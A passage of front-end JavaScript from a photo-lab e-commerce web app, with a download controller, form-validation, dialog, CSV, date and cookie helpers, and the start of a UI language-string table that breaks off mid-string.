        //document.getElementById('iframeImage').src = './MyAccount/ImageDataZip?fkUserAccount=' + item.FkUserAccount + '&fkCustomer=' + wdCurrentVisitor.Id + '&downloadItems=' + encodeURI(JSON.stringify(downloadItems));
        //document.getElementById('iframeImage').src = './MyAccount/ImageDataZip?fkUserAccount=' + item.FkUserAccount + '&fkCustomer=' + wdCurrentVisitor.Id;
    };

    $scope.removeDownloadItem = function (index) {
        var item = $scope.downloads[index];

        $.ajax({
            type: 'POST',
            url: '../MyAccount/HighResDownloadRemove/',
            data: '{ id: ' + item.Id + ' }',
            contentType: 'application/json',
            dataType: 'json',
            cache: false,
            async: true,
            success: function (response) {
                if (!wdFunctions.checkStatus(response.status)) {
                    return false;
                }

                $scope.getCustomerData();

            },
            error: function (XMLHttpRequest, textStatus, errorThrown) {
                wdFunctions.showMessage(wdLanguage.Error, wdLanguage.DefaultErrorMessage);
            }
        });
    };

    $scope.close = function () {
        this.$close();
    };

    $timeout(function () {
        $scope.getCustomerData();
    }, 250);
};

function downloadImage(index) {
    $('#MyAccountCtrl').scope().downloadImage(index);
}

function removeDownloadItem(index) {
    $('#MyAccountCtrl').scope().removeDownloadItem(index);
}

function downloadAllImages() {
    $('#MyAccountCtrl').scope().downloadAllImages();
}

function wdFunctions() {
    // This class is for all javascript functions used anywhere in the app.
    // Make sure to vefify there isn't already a function that does what you need before creating a new one!
    this.CropType = { Fill: 1, Fit: 2, Float: 3 };

    this.validateForm = validateFormFunction;
    this.showMessage = showMessageFunction;
    this.showMessageOld = showMessageOldFunction;
    this.showConfirm = showConfirmFunction;
    this.showProcessing = showProcessingFunction;
    this.hideProcessing = hideProcessingFunction;
    this.hideMessage = hideMessageFunction;
    this.checkStatus = checkStatusFunction;
    this.setFocus = setFocusFunction;
    this.nullToString = nullToStringFunction;
    this.toXML = toXMLFunction;
    this.stringToNull = stringToNullFunction;
    this.nullToZero = nullToZeroFunction;
    this.trim = trimFunction;
    this.cleanDropDowns = cleanDropDownsFunction;
    this.toProperCase = toProperCaseFunction;
    this.cleanString = cleanStringFunction;
    this.checkEmail = checkEmailFunction;
    this.setPath = setPathFunction;
    this.guid = guidFunction;
    this.encodeURI = encodeURIFunction;
    this.decodeURI = decodeURIFunction;
    this.showFullScreen = showFullScreenFunction;
    this.hideFullScreen = hideFullScreenFunction;
    this.isValidDate = isValidDateFunction;
    this.formatLocalizedDate = formatLocalizedDate;
    this.formatDate = formatDate;
    this.emailTemplate = emailTemplate;
    this.toSQLDateFormat = toSQLDateFormat;
    this.ConvertSize = ConvertSize
    this.askAl = askAlFunction

    this.isIE = window.navigator.userAgent.indexOf("MSIE ") > 0;
    this.jsonToCsv = jsonToCsv;
    this.showBusy = showBusyFunction;
    this.displayBusy = displayBusyFunction;
    this.cancelBusy = cancelBusyFunction;
    this.busyTimer = null;
    this.isPageLoaded = false;

    function ConvertSize(width, height, maxWidth, maxHeight, CropType) {
        var ratio = width / height;
        //width = maxWidth;
        //height = width / ratio;

        var offsetLeft = (maxWidth - width) / 2;
        var offsetTop = (maxHeight - height) / 2;

        // croptype 1: Fill, 2: Fit
        switch (CropType) {
            case 1:
                if (height < maxHeight) {
                    height = maxHeight;
                    width = height * ratio;
                    offsetLeft = (maxWidth - width) / 2;
                }
                if (width < maxWidth) {
                    width = maxWidth;
                    height = width / ratio;
                    offsetTop = (maxHeight - height) / 2;
                }
                break;
            case 2:
                width = maxWidth;
                height = width / ratio;

                if (height > maxHeight) {
                    height = maxHeight;
                    width = height * ratio;
                    offsetLeft = (maxWidth - width) / 2;
                }
                break;
        }


        return { Width: parseInt(width.toFixed(0)), Height: parseInt(height.toFixed(0)), X: parseInt(offsetLeft.toFixed(0)), Y: parseInt(offsetTop.toFixed(0)) };

    }
    function emailTemplate(html) {
        var sHtml = '';

        sHtml += '<!DOCTYPE html>';
        sHtml += '<html lang="en" xmlns="http://www.w3.org/1999/xhtml">';
        sHtml += '<head>';
        sHtml += '<meta charset="utf-8" />';
        sHtml += '<title></title>';
        sHtml += '</head>';
        sHtml += '<body>';
        sHtml += html;
        sHtml += '</body>';
        sHtml += '</html>';

        return sHtml;
    }
    // Convert JSON string, or JSON objects, to CSV string
    //      Returns a string, on error a null
    //      
    function jsonToCsv(JSONData, title, isTabDelimited) {
        var delim = ','

        if (isTabDelimited) {
            delim = '\t';
        }

        var ReportTitle = 'Orders';

        if (typeof (title) != 'undefined') {
            ReportTitle = title;
        }

        var CSV = '';

        try {
            var arrData = typeof JSONData != 'object' ? JSON.parse(JSONData) : JSONData;

            CSV += ReportTitle + '\r\n\n';
            var row = "";

            // build the label row
            for (var index in arrData[0]) {
                //row += index.replace(/_/g, ' ').replace(/HYPHEN/g, '-').replace(/LEFTPAREN/g, '(').replace(/RIGHTPAREN/g, ')') + ',';
                row += index.replace(/_/g, ' ') + delim;
            }
            row = row.slice(0, -1);
            //append Label row with line break
            CSV += row + '\r\n';

            //loop is to extract data for each row
            for (var i = 0; i < arrData.length; i++) {
                var row = "";

                //2nd loop will extract each column and convert it in string comma-separated
                for (var index in arrData[i]) {
                    if (arrData[i][index] == null) {
                        arrData[i][index] = '';
                    }
                    row += '"' + decodeURI(arrData[i][index]) + '"' + delim;
                }

                row.slice(0, row.length - 1);
                //add a line break after each row
                CSV += row + '\r\n';
            }
        } catch (err) {
            alert("WDFunction: JSON To CSV Error parsing JSON:" + err.message);
            return null;
        }

        if (CSV == '') {
            alert("WDFunction: JSON To CSV Error Invalid data");
            return null;
        }
        return CSV;
    }

    function isValidDateFunction(val) {
        try {
            var d = new Date(val);

            if (d == 'Invalid Date') {
                return false;
            }

            arrVal = val.split('/');

            if (arrVal[0] != (d.getMonth() + 1).toString()) {
                return false;
            }

            if (arrVal[1] != d.getDate().toString()) {
                return false;
            }

            if (arrVal[2] != d.getFullYear().toString()) {
                return false;
            }
        }
        catch (e) {
            return false;
        }

        return true;
    }

    function encodeURIFunction(val) {
        return encodeURI(val).replace(/\'/g, '%27');
    }

    function decodeURIFunction(val) {
        return decodeURI(val).replace(/%27/g, '\'');
    }

    function guidFunction() {
        function s4() {
            return Math.floor((1 + Math.random()) * 0x10000)
                .toString(16)
                .substring(1);
        }
        return s4() + s4() + '-' + s4() + '-' + s4() + '-' +
            s4() + '-' + s4() + s4() + s4();
    }

    function setPathFunction(path) {
        $('#wdWebCtrl').scope().setPath(path);
    }


    function validateFormFunction(id) {
        var div = document.getElementById(id);
        var isErrors = false;
        var errMessage = '';

        if (!div) {
            alert(id + ' is not a valid div!');
            return false;
        }

        var elems = null;
        var fieldName = null;

        elems = div.getElementsByTagName('input');

        for (var i = 0; i < elems.length; i++) {
            if (elems[i].type != 'file') {


                elems[i].value = this.trim(elems[i].value);

                // Check if the field is required. If so, make sure it have a value.
                if (elems[i].getAttribute('wdrequired')) {
                    $(elems[i]).removeClass('validatorCalloutHighlight');

                    if (elems[i].value.length == 0 && $(elems[i]).is(':visible')) {
                        $(elems[i]).addClass('validatorCalloutHighlight');
                        //elems[i].scrollIntoView();

                        var requiredName = 'Unknown';

                        if (elems[i].getAttribute('wdfieldname')) {
                            requiredName = eval('wdLanguage.' + elems[i].getAttribute('wdfieldname'));
                        }

                        if (elems[i].getAttribute('wdCustomFieldName')) {

                            requiredName = elems[i].getAttribute('wdCustomFieldName');
                        }

                        errMessage += '<br /> - ' + requiredName + ' ' + wdLanguage.IsARequiredField;

                        isErrors = true;
                    }
                }

                // Check if the field should be a decimal value
                if (elems[i].getAttribute('wddecimal')) {
                    $(elems[i]).removeClass('validatorCalloutHighlight');

                    if (elems[i].value.length > 0 && $(elems[i]).is(':visible')) {
                        var val = parseInt(elems[i].value);

                        if (isNaN(val)) {
                            $(elems[i]).addClass('validatorCalloutHighlight');
                            //elems[i].scrollIntoView();

                            fieldName = elems[i].getAttribute('wdfieldname');
                            errMessage += '<br /> - ' + eval('wdLanguage.' + fieldName) + ' ' + wdLanguage.MustBeDecimal;
                            isErrors = true;
                        }
                    }
                }

                // Check if the field should be a valid email address
                if (elems[i].getAttribute('wdemail')) {
                    if ($(elems[i]).is(':visible')) {
                        var val = elems[i].value;

                        if (val.length > 0) {
                            $(elems[i]).removeClass('validatorCalloutHighlight');

                            if (!/^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,5})+$/.test(val)) {
                                $(elems[i]).addClass('validatorCalloutHighlight');
                                //elems[i].scrollIntoView();

                                var requiredName = 'Unknown';

                                if (elems[i].getAttribute('wdfieldname')) {
                                    requiredName = eval('wdLanguage.' + elems[i].getAttribute('wdfieldname'));
                                }

                                if (elems[i].getAttribute('wdCustomFieldName')) {

                                    requiredName = elems[i].getAttribute('wdCustomFieldName');
                                }

                                errMessage += '<br /> - ' + eval('wdLanguage.' + requiredName) + ' is not valid.';
                                isErrors = true;
                            }
                        }
                    }
                }
            }
        }

        elems = div.getElementsByTagName('textarea');

        for (var i = 0; i < elems.length; i++) {
            elems[i].value = this.trim(elems[i].value);

            // Check if the field is required. If so, make sure it have a value.
            if (elems[i].getAttribute('wdrequired')) {
                $(elems[i]).removeClass('validatorCalloutHighlight');

                if (elems[i].value.length == 0 && $(elems[i]).is(':visible')) {
                    $(elems[i]).addClass('validatorCalloutHighlight');
                    //elems[i].scrollIntoView();

                    var requiredName = 'Unknown';

                    fieldName = elems[i].getAttribute('wdfieldname');

                    if (elems[i].getAttribute('wdfieldname')) {
                        requiredName = eval('wdLanguage.' + fieldName);
                    }

                    if (elems[i].getAttribute('wdCustomFieldName')) {

                        requiredName = elems[i].getAttribute('wdCustomFieldName');
                    }

                    errMessage += '<br /> - ' + requiredName + ' ' + wdLanguage.IsARequiredField;

                    isErrors = true;
                }
            }
        }

        elems = div.getElementsByTagName('select');

        for (var i = 0; i < elems.length; i++) {
            // Check if the field is required. If so, make sure it have a value.
            if (elems[i].getAttribute('wdrequired')) {
                $(elems[i]).removeClass('validatorCalloutHighlight');

                if (elems[i][elems[i].selectedIndex].text.length == 0 && $(elems[i]).is(':visible')) {
                    $(elems[i]).addClass('validatorCalloutHighlight');
                    //elems[i].scrollIntoView();

                    fieldName = elems[i].getAttribute('wdfieldname');
                    errMessage += '<br /> - ' + eval('wdLanguage.' + fieldName) + ' ' + wdLanguage.IsARequiredField;

                    isErrors = true;
                }
            }
        }

        if (isErrors) {
            this.showMessage(wdLanguage.Error, wdLanguage.PleaseCorrectTheFollowing + '<br />' + errMessage);
            return false;
        }

        return true;
    }

    function cleanStringFunction(val) {
        return val.replace(/[^a-z0-9]/gi, '');
    }

    function showBusyFunction() {
        if (this.busyTimer) {
            clearTimeout(this.busyTimer);
        }

        //this.busyTimer = setTimeout($.proxy(this.displayBusy, this), 1000);

        $('#wdWebCtrl').scope().showBusy();
    }

    function displayBusyFunction() {
        $('#wdWebCtrl').scope().showBusy();
    }

    function cancelBusyFunction() {
        if (this.busyTimer) {
            clearTimeout(this.busyTimer);
        }

        $('.wdBusy').remove();
        document.body.style.cursor = 'default';
    }

    function askAlFunction(type) {
        $('#wdWebCtrl').scope().askAl(type);
    }

    function showMessageFunction(title, message, label, top, left, width, modalBodyClass, closeFunction, cancelFunction, backdrop) {
        $('#wdWebCtrl').scope().showMessage(title, message, label, top, left, width, modalBodyClass, closeFunction, cancelFunction, backdrop);
    }

    function showMessageOldFunction(title, message, label, top, left, width, modalBodyClass, closeFunction, cancelFunction, backdrop) {
        $('#wdWebCtrl').scope().showMessageOld(title, message, label, top, left, width, modalBodyClass, closeFunction, cancelFunction, backdrop);
    }

    function showConfirmFunction(title, message, noText, noFunction, yesText, yesFunction, width, modalFooterClass) {
        $('#wdWebCtrl').scope().showConfirm(title, message, noText, noFunction, yesText, yesFunction, width, modalFooterClass);
    }

    function showProcessingFunction(message) {
        $('#wdWebCtrl').scope().showProcessing(message);
    }

    function hideProcessingFunction() {
        $('#wdWebCtrl').scope().hideProcessing();
    }

    function hideMessageFunction() {
        $('#wdWebCtrl').scope().hideMessage();
    }

    function showFullScreenFunction(HTML, closeFunction) {
        $('#wdFullScreenDiv').remove();
        $('#wdFullScreenClose').remove();

        var $div = $('<div id="wdFullScreenDiv" class="wdFullScreenDiv"></div>');
        var $close = $('<div id="wdFullScreenClose" class="wdFullScreenClose"></div>').html('X');

        $div.append($close);

        if (typeof (closeFunction) != 'undefined') {
            $close.on('click', closeFunction);
        }
        else {
            $close.on('click', wdFunctions.hideFullScreen);
        }

        $('body').append($div);
        $('body').append($close);

        $('#wdFullScreenDiv').html(decodeURI(HTML));
        $('#wdFullScreenDiv').fadeIn();
    }

    function hideFullScreenFunction() {
        $('#wdFullScreenDiv').fadeOut(function () {
            $('#wdFullScreenDiv').remove();
            $('#wdFullScreenClose').remove();
        });
    }

    function cleanDropDownsFunction() {
        var elems = document.getElementsByTagName('select');
        for (var i = 0; i < elems.length; i++) {
            if (typeof (elems[i].options[0].text) != 'undefined') {
                if (elems[i].options[0].text == '') {
                    elems[i].remove(0);
                }
            }
        }
    }

    function toProperCaseFunction(val) {
        var words = val.split(' ');
        var results = [];
        for (var i = 0; i < words.length; i++) {
            var letter = words[i].charAt(0).toUpperCase();
            results.push(letter + words[i].slice(1));
        }
        return results.join(' ');
    }

    // all api calls return a status.
    // this function is used for global error checking.
    function checkStatusFunction(status) {
        switch (status) {
            case 300:
                wdFunctions.showMessage('Permission', 'Either you\'re account does not have permission to perform this action OR your session has timed out. Please log out and then log back in.');
                return false;
            case 403:
                wdFunctions.showMessage('Unauthorized', 'Unauthorized request to resource.');
            case 500:
                wdFunctions.showMessage(wdLanguage.Error, wdLanguage.DefaultErrorMessage);
                return false;
            case 501:
                wdFunctions.hideMessage();
                wdFunctions.showMessage(wdLanguage.Error, wdLanguage.SessionTimeoutMessage);
                return false;
            default:
                return true;
        }
    }

    function setFocusFunction(id) {
        var elem = document.getElementById(id);

        if (elem) {
            elem.focus();
        }
    }

    function nullToStringFunction(val, placeholder) {
        if (typeof (placeholder) == 'undefined') {
            placeholder = '';
        }

        if (val == null) {
            return '' + placeholder;
        }

        if (typeof (val) == 'number') {
            val = val.toString() + placeholder;
        }

        if (val.toLowerCase() == 'null') {
            return '' + placeholder;
        }

        return val;
    }

    function toXMLFunction(val, placeholder) {
        if (typeof (placeholder) == 'undefined') {
            placeholder = '';
        }

        placeholder = decodeURI(placeholder);

        if (val == null) {
            return '' + placeholder;
        }

        if (typeof (val) == 'number') {
            val = val.toString() + placeholder;
        }

        if (typeof (val) == 'string') {
            if (val.toLowerCase() == 'null') {
                return '' + placeholder;
            }
        }

        if (typeof (val) == 'boolean') {
            if (val) {
                val = 'true';
            }
            else {
                val = 'false';
            }
        }

        if (val == undefined) {
            val = '';
        }

        return val;
    }

    function nullToZeroFunction(val) {
        if (val == null) {
            return 0;
        }

        return val;
    }

    function stringToNullFunction(val) {
        val = trimFunction(val);

        if (val == '') {
            return null;
        }

        return val;
    }

    function trimFunction(inputString) {
        if (inputString == '') return inputString;
        // Removes leading and trailing spaces from the passed string. Also removes
        // consecutive spaces and replaces it with one space. If something besides

        // a string is passed in (null, custom object, etc.) then return the input.
        if (typeof inputString != "string") {
            return inputString;
        }

        var retValue = inputString;
        var ch = retValue.substring(0, 1);

        while (ch == " ") {
            // Check for spaces at the beginning of the string
            retValue = retValue.substring(1, retValue.length);
            ch = retValue.substring(0, 1);
        }

        ch = retValue.substring(retValue.length - 1, retValue.length);

        while (ch == " ") {
            // Check for spaces at the end of the string
            retValue = retValue.substring(0, retValue.length - 1);
            ch = retValue.substring(retValue.length - 1, retValue.length);
        }
        while (retValue.indexOf("  ") != -1) {
            // Note that there are two spaces in the string - look for multiple spaces within the string
            retValue = retValue.substring(0, retValue.indexOf("  ")) + retValue.substring(retValue.indexOf("  ") + 1, retValue.length); // Again, there are two spaces in each of the strings
        }

        return retValue; // Return the trimmed string back to the user
    }

    function checkEmailFunction(elem) {
        var email = $(elem).val().toString().trim();

        if (/^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/.test(email)) {
            return true;
        } else {
            //wdFunctions.showMessage(wdLanguage.Error, "You have entered an invalid email address!");
            //elem.value = '';
            return false;
        }
    }

    function formatLocalizedDate(date, includeTime) {
        if (date == null || date == '') {
            return null;
        }
        if (includeTime === true) {
            return formatDate(date, getUserDateFormatString() + " " + getUserTimeFormatString());
        } else {
            return formatDate(date, getUserDateFormatString());
        }
    }

    function formatDate(date, format) {
        if (wdFunctions.isIE) {
            return new Date(date).toString(format);
        } else {
            return Date.parse(date).toString(format);
        }
    }

    function toSQLDateFormat(date) {
        if (date == '' || date == null) {
            return null;
        }

        switch (wdUserAccount.DateFormat) {
            case 0:
                return date
            case 1:
                return date.replace('-', '/');
            case 2:
                return date.replace('.', '/');
            case 3:
                var arrDate = date.split('/');
                if (arrDate.length < 3) {
                    return '';
                }
                return arrDate[1] + '/' + arrDate[0] + '/' + arrDate[2];
            case 4:
                var arrDate = date.split('-');
                if (arrDate.length < 3) {
                    return '';
                }
                return arrDate[1] + '/' + arrDate[0] + '/' + arrDate[2];
            case 5:
                var arrDate = date.split('.');
                if (arrDate.length < 3) {
                    return '';
                }
                return arrDate[1] + '/' + arrDate[0] + '/' + arrDate[2];
            case 6:
                var arrDate = date.split('/');
                if (arrDate.length < 3) {
                    return '';
                }
                return arrDate[1] + '/' + arrDate[2] + '/' + arrDate[0];
            case 7:
                var arrDate = date.split('-');
                if (arrDate.length < 3) {
                    return '';
                }
                return arrDate[1] + '/' + arrDate[2] + '/' + arrDate[0];
            case 8:
                var arrDate = date.split('.');
                if (arrDate.length < 3) {
                    return '';
                }
                return arrDate[1] + '/' + arrDate[2] + '/' + arrDate[0];
            default:
                return date;
        }
    }

    function getUserDateFormatString() {
        switch (wdUserAccount.DateFormat) {
            case 0:
                return "M/d/yyyy";
            case 1:
                return "M-d-yyyy";
            case 2:
                return "M.d.yyyy";
            case 3:
                return "d/M/yyyy";
            case 4:
                return "d-M-yyyy";
            case 5:
                return "d.M.yyyy";
            case 6:
                return "yyyy/M/d";
            case 7:
                return "yyyy-M-d";
            case 8:
                return "yyyy.M.d";
            default:
                return "M/d/yyyy";
        }
    }

    function getUserTimeFormatString() {
        switch (wdUserAccount.Is24HourTime) {
            case 0:
                return "h:mm tt";
            case 1:
                return "H:mm";
            default:
                return "h:mm tt";
        }
    }
}

var wdFunctions = new wdFunctions();

function moveProgress() {
    var dvUploader = document.getElementById('dvUploader');
    document.getElementById('dvModalUploader').appendChild(dvUploader);

    $('#dvUpload').fadeIn();
    $('#dvEvents').fadeIn();
}

function wdGetCookie(key, isInt) {
    key = key.toLowerCase() + document.domain.toLocaleLowerCase();
    var cookie = document.cookie;
    var arrCookies = cookie.split('; ');
    var val = '';

    for (var i = 0; i < arrCookies.length; i++) {
        arrValue = arrCookies[i].split('=');
        if (arrValue[0] == key) {
            val = decodeURI(arrValue[1]);
        }
    }

    if (isInt) {
        val = parseInt(val);
        if (isNaN(val)) {
            val = null;
        }
    }

    return val;
}

function wdSetCookie(key, value) {
    key = key.toLowerCase() + document.domain.toLocaleLowerCase();
    var expires = new Date();
    expires.setTime(expires.getTime() + (30 * 24 * 60 * 60 * 1000));
    document.cookie = key + '=' + encodeURI(value) + ';expires=' + expires.toUTCString();
}

function hexToRgb(hex) {
    var result = /^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(hex);
    return result ? {
        r: parseInt(result[1], 16),
        g: parseInt(result[2], 16),
        b: parseInt(result[3], 16)
    } : null;
}
</script>
<script type="text/javascript">function wdLanguage(){this.getText=getTextFunction;this.bindText=bindText;this.language="en";this.EightCharacters="8 Characters";this.AccountDescription="Account Description";this.AccountInformation="Account Information";this.AccountName="Account Name";this.AccountNumber="Account Number";this.AccountUsers="Account Users";this.AccountingContact="Accounting Contact";this.Action="Action";this.Active="Active";this.ActivityLog="Activity Log";this.add="add";this.Add="Add";this.AddItem="Add Item";this.AdditionalFlatFee="Add'l Flat Fee";this.AdditionalPercentageFee="Add'l % Fee";this.AdminMusic="AdminMusic";this.Admin="Admin";this.AdminPanel="Admin Panel";this.AdminThemePanel="Admin Them Panel";this.AddNew="Add New";this.AdditionalShipping="Additional Shipping";this.Address="Address";this.Address1="Address 1";this.Address2="Address 2";this.AddtoCurrentLayoutMenu="Add to Current Layout Menu";this.AffiliateSettings="Affiliate Settings";this.Album="Flip Album";this.Albums="Flip Albums";this.AllCollectionsEvents="All Collections / Events";this.AllowViewSenstiveData="Allow viewing of sensitive data (credit card numbers, etc)";this.AllowedVendors="Allowed Vendors";this.AllEmails="All Emails";this.AllEvents="All Events";this.AllPages="All Pages";this.AllPaymentMethods="All Payment Methods";this.AllProducts="All Products";this.AllWatermarks="All Watermarks";this.AllowAutoFulfill="Allow Auto Fulfill";this.Amount="Amount";this.AmountCannotBeLessThanLabAmount="Amount cannot be less than the lab amount.";this.AmountMustBeValidNumber="Amount must be a valid number.";this.APIKey="Downloads/API Key";this.APIKey2="Moved...";this.APIKeys="API Keys";this.APITest="Lab API Testing";this.APIClientTest="Client API Testing";this.Archived="Archived";this.ArchiveDate="Archive Date";this.AtLeast="At Least";this.ArchiveDaysMustBeValidNumber="Archive Days must be a valid number";this.AtLeastOneShippingRate="You must have at least one shipping rate.";this.AutoArchiveDays="Auto Archive Days";this.AutoExpireDays="Auto Expire Days";this.AutoKeyword="Auto Keyword";this.AutoFulfill="Auto Fulfill";this.Back="Back";this.Backgrounds="Green Screen Backgrounds";this.BackgroundRemoval="Background Removal";this.BackgroundSheets="Green Screen";this.BatchShipDate="Batch Ship Date";this.BatchNumber="Batch Number";this.BeAtLeast="Be At Least";this.BillTo="Bill To";this.BillShipTo="Bill/Ship To";this.BillingLog="Billing Log";this.BillingReports="Statistical Reports";this.BillingStatements="Billing Statements";this.Blog="Blog";this.Browser="Browser";this.BulkStatusChange="Bulk Status Change";this.BusinessCategory1="Primary Business";this.BusinessCategory2="Secondary Business";this.BusinessCategory3="Tertiary Business";this.ButtonText="Button Text";this.CallForPrice="Call For Price";this.CameraCards="Photo Shoot Cards";this.Cancel="Cancel";this.CannotAddSubFolder="You cannot add sub-folder to this price sheet category.";this.CartDisplay="Cart Display";this.CartSettings="Cart Settings";this.CartThemes="Cart Themes";this.CashTextMoneyOrder="Cash/Check/Money Order";this.Categories="Categories";this.CCNumber="Credit Card #";this.Change="Change";this.ChangePassword="Change Password";this.ChromaKeyRemoval="Chroma Key Removal";this.City="City";this.Clear="Clear";this.ClickAddNewItem='Click the "Add New" button to create a new item.';this.ClickToAddClientUploadProfile="Click the add new button to add a client upload profile.";this.ClickAddNewClientMessage="Click the add new button to add a new client message.";this.ClickAddNewOrDragHere='Click the "Add Collection" button or drag folder(s) here. (Google Chrome only at this time)';this.ClickAddNewOrDragDP2='Click the "Add New" button or drag DP2 file(s) here to add products.';this.ClickAddNewEmail='Click the "Add New" button to add a new email.';this.ClickAddNewPage='Click the "Add New" button to add a new page.';this.ClickAddNewPermissionGroup='Click the "Add New" button to add a new permission group.';this.ClickAddNewPriceSheet='Click the "Add New" button to add a new price sheet';this.ClickAddNewProduct='Click the "Add New" button to create a new product.';this.ClickAddNewProfile='Click the "Add New" button to add a new client profile.';this.ClickAddNewPackage='Click the "Add New" button to add a new package.';this.ClickAddNewShippingMethod='Click the "Add New" button to add a new shipping method.';this.ClickAddNewTaxProfile='Click the "Add New" button to add a new tax profile.';this.ClickAddNewToAddShippingRate="Click the Add New button to add a shipping rate";this.ClickAddNewWatermark='Click the "Add New" button to create a new watermark.';this.ClickEditOptions='Click the "Edit Options" button to add, remove or edit product options.';this.ClientManager="Client Manager";this.ClientMessages="Client Messages";this.ClientPermissionGroups="Client Permission Groups";this.ClientPermissions="Client Permissions (menu items)";this.ClientProfile="Client Profile";this.ClientProfiles="Client Profiles";this.Clients="Clients";this.ClientBilling="Client Billing";this.ClientMessaging="Client Messaging";this.ClientSignup="Sign Up";this.ClientSignups="Client Sign Ups";this.ClientUsage="Client Usage";this.Close="Close";this.Code="Code";this.Color="Color";this.ColorScheme="Color Scheme";this.CollectionDate="Collection Date";this.CollectionDescription="Collection Description";this.CollectionName="Collection Name";this.CollectionsEvents="Collections / Events";this.CollectionStatus="Collection Status";this.ConsumerUpload="Consumer Upload";this.ContactForm="Contact Form";this.ContactFormFields="Contact Form Fields";this.ContactFormField="Contact Form Field";this.ComingSoon="Coming Soon";this.CompanyName="Company Name";this.ComputerTypes="Computer Type(s)";this.Conditions="Conditions";this.Configure="Configure";this.ContactInfo="Contact Info";this.Content="Content";this.CookieEnabled="Cookie Enabled";this.Code="Code";this.Copy="Copy";this.CopyLogoToClient="Copy Lab Logo to Client";this.CopyPages="Copy Pages";this.CopyH="Copy From H";this.CopyW="Copy From W";this.CopyX="Copy From X";this.CopyY="Copy From Y";this.Contact="Contact";this.ContactCustomerSupport="Contact Customer Support";this.Cost="Cost";this.CostToPhotographer="Cost To Photographer";this.County="County";this.CreditCard="Billing Payment Methods";this.CreditCardNonRealTime="Credit Card (non realtime processing)";this.CreditCardRealTime="Credit Card (realtime processing)";this.CreditCardNumber="Credit Card Number";this.CreditExpirationMonth="Credit Expiration Month";this.CreditExpirationYear="Credit Expiration Year";this.Currency="Currency";this.CustomerID="Customer ID";this.CustomerSearch="Customer Search";this.Customers="Customers";this.CustomLayout="Custom Layout";this.CustomOptions="Custom Options";this.CustomPreview="Custom Preview";this.CustomProducts="Custom Products";this.CustomTemplate="Custom Templates";this.Country="Country";this.DataMapping="Data Mapping";this.DataFields="Data Fields";this.DataProducts="Data Products";this.DataSets="Data Sets";this.Date="Date";this.DateCreated="Date Created";this.DateFrom="Date From";this.DateRange="Date Range";this.DateTo="Date To";this.Days="Days";this.DefaultErrorMessage="There was an error processing your request. Please try again later";this.DefaultLayout="Default Layout";this.DefaultProfile="Default Profile";this.DefineNewProductOption="Define New Product Option";this.Delete="Delete";this.Description="Description";this.Details="Details";this.DiscountAmount="Discount Amount";this.DiscountType="Discount Type";this.Discounts="Discounts";this.DiscountRequirement="Discount Requirement";this.Display="Display";this.DisplayAsCaption="Display as Caption";this.DisplayFrom="Display From";this.DisplayName="Display Name";this.DisplayText="Display Text";this.DisplayTo="Display To";this.DomainCPanel="Domain / CPanel";this.Done="Done";this.DP2Layout="DP2 Layout";this.DPI="DPI";this.DragImageHere="Drag Image Here";this.DragLogoHere="Drag logo here.";this.DropDownImage="Drop-Down Image";this.DropDownItems="Drop-Down Items";this.DropDownText="Drop-Down Text";this.DropDownItemsLength='A drop-down option must have at least two items (choices). Click the "Add Item" button to add items.';this.DropDownList="Drop-Down List";this.Edit="Edit";this.EditAccount="Edit Account";this.EditCategory="Edit Category";this.EditClient="Edit Client";this.EditCollection="EditCollection";this.EditCustomer="Edit Customer";this.EditDiscount="Edit Discount";this.EditOptions="Edit Options";this.EditFieldsClickSave='Edit fields and click "Save".';this.EditNode="Edit Node";this.EditOrder="Edit Order";this.EditPackage="Edit Package";this.EditPage="Edit Page";this.EditEmail="Edit Email";this.EditPortfolio="Edit Portfolio";this.EditProduct="Edit Product";this.EditProductCategory="Edit Product Category";this.EditPriceSheet="Edit Price Sheet";this.EditShippingMethod="Edit Shipping Method";this.EditSiteLayout="Edit Site Layout";this.EditUser="Edit User";this.EditWatermark="Edit Watermark";this.EditWelcomePage="Edit Welcome Page";this.EditWelcomeEmail="Edit Welcome Email";this.Email="Email";this.Schools="Schools";this.SchoolName="School Name";this.SystemEmail="System Email";this.EmailAddress="Email Address";this.EmailCampaigns="MailChimp";this.EmailContent="Email Content";this.EmailDomains="Email Domains";this.EmailName="Email Name";this.EmailTemplates="Email Templates";this.EmployeeId="Employee ID";this.ENS="Text Messaging";this.EnableDisable="Enable/Disable";this.EnterDatesToBeActive="Enter dates you would like this layout to be active.<br />Leave blank if you do not want to auto-activate this layout based on date.";this.enterzeroforunlimited="(enter zero for unlimited)";this.Error="Error";this.EventType="Event Type";this.Expires="Expires";this.ExpireDate="Expire Date";this.ExpireDaysMustBeValidNumber="Expire days must be a valid number.";this.ExternalSources="Your account does not have any external sources from which to import products.";this.FAQ="F.A.Q.";this.FacialRecognition="Facial Recognition";this.frequentlyAskedQuestions="Frequently Asked Questions (F.A.Q.)";this.Favorites="Favorites";this.Fax="Fax";this.FeaturesManagement="Features Management";this.Fees="Fees";this.FieldName="Field Name";this.FileName="File Name";this.FileTypeNotSupported="File type not supported.";this.FileTypeNotSupportedJpegOnly="Only JPEG images are allowed here.";this.FirstName="First Name";this.FixedAmount="Fixed Amount";this.FlatRate="Flat Rate";this.FlatRateCannotBeLessThanLab="Flat rate cannot be less then the lab flat rate.";this.FlatRateMustBeValidNumber="Flat rate must be a valid number.";this.FromFileName="From File Name";this.FromLastHyphen="File name - from Last Hyphen";this.FromFolderName="From Folder Name";this.Font="Font";this.FontSizeText="FontSizeText";this.FontSizeMustBeValidNumber="Font size must be a valid number.";this.FooterText="Footer Text";this.FooterTextMobile="Footer Text Mobile";this.ForceKeywordSearch="Force Keyword Search";this.From="From";this.FromCannotBeLessThanZero="From cannot be less than zero.";this.FromToValid="From and To must be a valid numbers.";this.FullDomain="Full Domain";this.GatewayField="Gateway Field";this.General="General";this.GeneratePreview="Generate Preview";this.GettingFolders="Getting Folders...";this.GiftCertificates="Gift Certificates";this.Guestbook="Guestbook";this.HeaderText="HeaderText";this.Help="Help";this.HelpPages="Help Pages";this.Home="Home";this.highestdiscountapplied="highest calculated discount will be applied";this.IDCards="ID Cards";this.InvalidRate="Invalid rate.";this.Image="Image";this.ImageData="From IPTC Keywords";this.ImageNode="Image Node";this.Images="Images";this.ImagesFiles="Images & Files";this.Import="Import";this.ImportProducts="Import Products";this.Inactive="Inactive";this.IncludeDeleted="Include Deleted";this.IncludeDeletedCollections="Include Deleted 